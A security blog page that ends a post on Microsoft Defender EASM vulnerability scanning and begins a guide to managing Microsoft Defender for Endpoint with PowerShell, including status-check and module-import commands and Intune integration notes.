
The open ports/services of the server:

And after scanning, the solution has scanned all vulnerabilities in terms of open ports and services and vulnerabilities to be scanned:

Knowledge check
Knowledge check
This quiz needs JavaScript to show the questions and feedback.
This quiz needs JavaScript to show the questions and feedback.
Summary
Defender EASM is a nice solution for actively scanning your asset inventory for known vulnerabilities. This can be used as an extra control plane for overviewing those and be informed about the exposure. Limiting this exposure also decreases your attacking possibilities for hackers.
This solution is great to use and not that expensive for the additional security it can provide. However, you must use it as a tool to increase your security. Only enabling it and paying the money does nothing.
Thank you for visiting this page and I hope it was helpful!
End of the page 🎉
You have reached the end of the page. You can navigate through other blog posts as well, share this post on X, LinkedIn and Reddit or return to the blog posts collection page. Thank you for visiting this post.
Support the blog

Use Microsoft Defender for Endpoint with PowerShell
Microsoft Defender for Endpoint is a built-in antivirus and security solution that helps protect your Windows devices. Because we want as less overhead as possible at certain moments, I though of using Defender with PowerShell. Using PowerShell, you can manage Defender by checking its status, running Full and Quick scans, updating protections, and handling detected threats. In this guide, I will explain some PowerShell commands with simple steps to help you control Defender effectively from PowerShell, remotely or even to use in your scripts.
Requirements
To follow this guide, you need the following things:
- A Windows 11/Server 2022 or 2025 device with Microsoft Defender for Endpoint enabled
- PowerShell running with Administrator privileges
- Basic knowledge of PowerShell
Short introduction to Microsoft Defender for Endpoint
Microsoft Defender for Endpoint is a security solution that protects laptops, desktops, servers, and mobile devices against malicious software and threats. It can detect suspicious activity, help investigate attacks, and helps notifying you of threats happening on your devices. It is part of the broader Microsoft security ecosystem and supports platforms such as Windows, macOS, Linux, iOS, and Android.
Microsoft Defender is installed automatically with Windows today, but we also need to link Defender to our tenant. The user account using the computer also must have a Defender license (P`1/P2) or included with Business Premium and higher.
In coorperation with Microsoft Intune we can manage devices and enforce security policies. When the two are integrated, Defender for Endpoint can share device risk information with Intune in real time. Intune can then use that risk level in compliance policies, for example by marking a device as noncompliant and helping block access to company apps or data until the issue is resolved.
Defender for Endpoint works by default with the defaults of Microsoft, which is very broad and widely compatible. This means it secures your device a bit but we don’t get every penny out of it. This is why you want to create your own configurations with Microsoft Intune which we can do through the Intune Admin center (https://intune.microsoft.com).

To learn more about configuring Microsoft Defender with Intune, check out this guide: https://justinverstijnen.nl/microsoft-secure-score-devices
Starting out with PowerShell and Microsoft Defender
Now we are ready to use Microsoft Defender on our client device and execute some PowerShell commands. I have collected some PowerShell commands which we will often use for getting information, attacking threats, executing scans, checking the event logs and double check that what we see in the admin centers are aliging with the real scenario.
To start out, go to the client device or use remote PowerShell and start by executing this command to check if everything is ready:
POWERSHELL
Get-MpComputerStatusThis will give you an overview of all Defender information available on the device like latest signature updates, enabled/disabled status:

If this command doesn’t work, check if the module is imported correctly:
Import-Module Defender
If this doesn’t help anything you can run this command to install the module:
Get-Module -ListAvailable Defender | Install-Module
Microsoft Defender admin center
To check out your devices in Microsoft Defender admin center, go to: https://security.microsoft.com/machines

Onboard new devices to Microsoft Defender for Endpoint
To onboard a new device in Microsoft Defender, go to:
https://security.microsoft.com/securitysettings/endpoints/onboarding
